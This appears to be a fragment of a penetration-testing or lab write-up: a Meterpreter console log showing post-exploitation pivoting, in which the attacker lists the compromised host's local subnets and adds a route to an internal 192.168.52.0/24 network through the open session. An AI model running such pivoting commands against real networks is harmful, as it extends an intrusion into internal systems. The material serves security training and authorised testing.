 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.1.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >